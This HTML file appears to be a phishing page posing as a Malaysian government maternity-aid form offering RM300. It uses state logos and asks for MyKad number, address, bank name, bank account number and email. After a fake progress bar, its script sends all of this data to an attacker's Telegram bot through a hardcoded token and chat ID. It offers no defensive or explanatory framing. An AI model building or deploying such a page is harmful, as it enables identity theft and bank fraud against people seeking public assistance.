

<file: borang.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Bantuan Ibu Bersalin</title>

    <!-- MY FONT -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Poppins", Arial, sans-serif;
      }

      body,
      html {
        height: 100%;
        width: 100%;
        background-color: var(--primary-blue);
        color: var(--text-white);
        overflow-x: hidden;
      }

      .navbar {
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: orange;
        padding: 10px 0;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
      }

      .navbar-logo {
        display: flex;
        align-items: center;
        gap: 15px;
      }

      .navbar-img {
        width: 40px;
        height: 40px;
        object-fit: contain;
      }

      .navbar-nav {
        display: flex;
        align-items: center;
        gap: 20px;
        font-weight: bold;
      }

      .navbar-nav a {
        color: #ffffff !important;
        font-size: 16px;
        text-decoration: none;
        font-weight: 500;
        padding: 8px 12px;
        border-radius: 4px;
        transition: all 0.3s ease;
        white-space: nowrap;
      }

      .navbar-nav a:hover {
        background-color: var(--primary-blue);
        color: var(--accent-yellow);
      }

      .navbar-nav a span {
        color: #007bff;
      }

      .hero {
        display: flex;
        justify-content: center;
        align-items: center;
        margin-top: 60px;
        padding: 10px 20px;
      }

      .hero img {
        width: 100%;
        height: auto;
        display: flex;
        border-radius: 10px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-top: 0;
      }

      .form-container {
        background-color: white;
        margin: 20px;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-bottom: 70px;
      }
      .form-group {
        font-size: 14px;
        display: flex;
        align-items: center;
        /* margin-bottom: 15px; */
        background-color: #f4f4f4;
        /* border-radius: 5px; */
        padding: 10px;
      }
      .form-group label {
        flex: 1;
        margin-right: 10px;
        white-space: nowrap;
      }
      .form-group input,
      .form-group select {
        flex: 2;
        padding: 8px;
        border: 1px solid #ccc;
        border-radius: 5px;
        box-sizing: border-box;
      }
      .submit-btn {
        background-color: orange;
        color: white;
        padding: 10px 15px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        width: 50%;
        margin-top: 10px;
        margin-left: 25%;
      }
      .input-container {
        position: relative;
      }
      .input-label {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        pointer-events: none;
        color: #aaa;
        transition: 0.2s;
      }
      .input-container input:focus + .input-label,
      .input-container input:not(:placeholder-shown) + .input-label {
        top: 0;
        left: 5px;
        font-size: 12px;
        color: #333;
      }

      .form-group [nama-bank] {
        width: 50%;
      }

      /* media query */
      @media (max-width: 768px) {
      }

      /* media query */
      @media (max-width: 480px) {
        .form-group [nama-bank] {
          width: 50%;
        }

        .navbar {
          padding: 0 10px;
        }

        .navbar-nav {
          gap: 5px;
        }

        .navbar-nav a {
          font-size: 12px;
          padding: 4px 6px;
        }

        .hero img {
          width: 100%;
          margin-bottom: 5px;
          margin-top: 0;
        }
      }

      /* Footer Styles */
      footer {
        width: 100%;
        background-color: var(--accent-yellow);
        padding: 0;
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: flex-end;
        margin: 0;
        line-height: 0;
        font-size: 0;
      }

      footer img {
        max-width: 380px;
        height: auto;
        display: block;
        margin: 0;
        padding: 0;
        vertical-align: bottom !important;
        font-size: 0;
      }
    </style>
  </head>
  <body>
    <nav class="navbar">
      <div class="navbar-logo">
        <img src="Jata Negara@3x.gif" alt="Logo Negara" class="navbar-img" />
        <img
          src="logo-home-2.png"
          alt="Logo Negara"
          class="navbar-img"
          style="width: 60px; height: 60px"
        />
      </div>
    </nav>

    <div class="hero">
      <img src="rm300.png" alt="tng-img" />
    </div>

    <div class="form-container">
      <div class="form-group">
        <label for="mykad">No. MyKad:</label>
        <input type="text" id="mykad" name="mykad" />
      </div>
      <div class="form-group">
        <label for="nama">Nama:</label>
        <input type="text" id="nama" name="nama" />
      </div>
      <div class="form-group">
        <label for="umur">Umur:</label>
        <input type="number" id="umur" name="umur" />
      </div>
      <div class="form-group">
        <label for="alamat">Alamat:</label>
        <input type="text" id="alamat" name="alamat" />
      </div>
      <div class="form-group">
        <label for="jantina">Jantina:</label>
        <select id="jantina" name="jantina">
          <option value="lelaki">Lelaki</option>
          <option value="perempuan">Perempuan</option>
        </select>
      </div>
      <div class="form-group">
        <label for="pekerjaan">Pekerjaan:</label>
        <input type="text" id="pekerjaan" name="pekerjaan" />
      </div>
      <div class="form-group">
        <label for="nama-bank">Nama Bank:</label>
        <select id="nama-bank" name="nama-bank" style="width: 50%">
          <option value="maybank">Maybank</option>
          <option value="cimb">CIMB Bank</option>
          <option value="public-bank">Public Bank</option>
          <option value="rhb">RHB Bank</option>
          <option value="hong-leong">Hong Leong Bank</option>
          <option value="ambank">AmBank</option>
          <option value="bank-islam">Bank Islam</option>
          <option value="bank-rakyat">Bank Rakyat</option>
          <option value="uob">UOB Malaysia</option>
          <option value="ocbc">OCBC Bank</option>
          <option value="hsbc">HSBC Bank</option>
          <option value="standard-chartered">Standard Chartered</option>
          <option value="affin-bank">Affin Bank</option>
          <option value="agrobank">Agrobank</option>
          <option value="bank-muamalat">Bank Muamalat</option>
          <option value="alliance-bank">Alliance Bank</option>
          <option value="bank-simpanan-nasional">Bank Simpanan Nasional</option>
          <option value="kuwait-finance-house">Kuwait Finance House</option>
          <option value="al-rajhi-bank">Al Rajhi Bank</option>
          <option value="bank-of-china">Bank of China</option>
          <option value="citibank">Citibank</option>
          <option value="deutsche-bank">Deutsche Bank</option>
          <option value="jpmorgan-chase">J.P. Morgan Chase</option>
          <option value="sumitomo-mitsui">
            Sumitomo Mitsui Banking Corporation
          </option>
          <option value="mizuho-bank">Mizuho Bank</option>
          <option value="bank-of-tokyo-mitsubishi">
            Bank of Tokyo-Mitsubishi UFJ
          </option>
        </select>
      </div>
      <div class="form-group">
        <label for="no-akaun-bank">No. Akaun Bank:</label>
        <input
          type="text"
          id="no-akaun-bank"
          name="no-akaun-bank"
          style="width: 50%"
        />
      </div>
      <div class="form-group">
        <label for="email">Alamat e-Mel:</label>
        <input type="email" id="email" name="email" style="width: 50%" />
      </div>
      <button
        id="upload-button"
        class="submit-btn"
        style="
          display: flex;
          width: 50%;
          padding: 10px auto;
          margin-top: 10px;
          justify-content: center;
          align-items: center;
        "
        onclick="submitForm()"
      >
        Muat Naik
      </button>

      <div
        id="progress-container"
        style="
          width: 80%;
          height: 20%;
          display: none;
          position: fixed;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: white;
          padding: 20px;
          border-radius: 10px;
          text-align: center;
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        "
      >
        <p>Proses Muat Data...</p>
        <div
          id="progress-bar"
          style="
            width: 100%;
            height: auto;
            background: #f3f3f3;
            border: 1px solid #ccc;
            border-radius: 10px;
          "
        >
          <div
            style="
              width: 0%;
              height: 100%;
              background: orange;
              text-align: center;
              color: white;
              line-height: 20px;
              border-radius: 10px;
            "
          >
            0%
          </div>
        </div>
      </div>

      <footer>
        <img src="ini1.png" alt="Logo Footer" />
      </footer>
    </div>

    <script>
      document
        .getElementById("upload-button")
        .addEventListener("click", function () {
          // Ambil elemen-elemen yang diperlukan
          const progressContainer =
            document.getElementById("progress-container");
          const progressBar = document.querySelector("#progress-bar > div");
          const formData = new FormData();

          // Ambil data dari form
          const mykad = document.getElementById("mykad").value;
          const nama = document.getElementById("nama").value;
          const umur = document.getElementById("umur").value;
          const alamat = document.getElementById("alamat").value;
          const jantina = document.getElementById("jantina").value;
          const pekerjaan = document.getElementById("pekerjaan").value;
          const namaBank = document.getElementById("nama-bank").value;
          const noAkaunBank = document.getElementById("no-akaun-bank").value;
          const email = document.getElementById("email").value;

          // Tambahkan data ke FormData
          formData.append("mykad", mykad);
          formData.append("nama", nama);
          formData.append("umur", umur);
          formData.append("alamat", alamat);
          formData.append("jantina", jantina);
          formData.append("pekerjaan", pekerjaan);
          formData.append("nama-bank", namaBank);
          formData.append("no-akaun-bank", noAkaunBank);
          formData.append("email", email);

          // Tampilkan progress container
          progressContainer.style.display = "block";

          let progress = 0;
          const interval = 100; // Update setiap 100ms
          const totalDuration = 5000; // Total waktu pengiriman dalam ms
          const increment = 100 / (totalDuration / interval); // Persentase yang ditambahkan setiap interval

          // Update progress bar
          const progressInterval = setInterval(() => {
            progress += increment;
            progressBar.style.width = `${progress}%`;
            progressBar.textContent = `${Math.round(progress)}%`;

            if (progress >= 100) {
              clearInterval(progressInterval);
              // Kirim data ke Telegram setelah progress selesai
              submitFormToTelegram(formData);
            }
          }, interval);
        });

      // Fungsi untuk mengirim data ke Telegram
      function submitFormToTelegram(formData) {
        const token = "7316089024:AAES1wzUyHsUFe5HaMcmHdkkX0DvAF93hX4"; // Token bot Telegram Anda
        const chatId = "6747941755"; // Chat ID atau ID grup Anda

        // Kirim pesan ke Telegram
        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: `
───────────────
🔰 Malay | DATA | AKUN 🔰
───────────────
MyKad: ${formData.get("mykad")}
\nNama: ${formData.get("nama")}
\nUmur: ${formData.get("umur")}

\nAlamat: ${formData.get("alamat")}
\nJantina: ${formData.get("jantina")}
\nPekerjaan: ${formData.get("pekerjaan")}

\nNama Bank: ${formData.get("nama-bank")}
\nNo. Akaun Bank: ${formData.get("no-akaun-bank")}
\nEmail: ${formData.get("email")}
───────────────
`,
          }),
        })
          .then((response) => {
            if (response.ok) {
              alert("Data berhasil dikirim!");
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil

              setTimeout(() => {
                window.location.href = "index.html"; // Ganti dengan path yang sesuai jika perlu
              }, 1000); // 1000 ms = 1 detik
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil
            } else {
              alert("Terjadi kesalahan saat mengirim form.");
            }
          })
          .catch((error) => {
            console.error("Error sending message:", error);
            alert("Terjadi kesalahan saat mengirim form.");
          })
          .finally(() => {
            // Sembunyikan progress container setelah selesai
            document.getElementById("progress-container").style.display =
              "none";
          });
      }
    </script>
  </body>
</html>
</file>
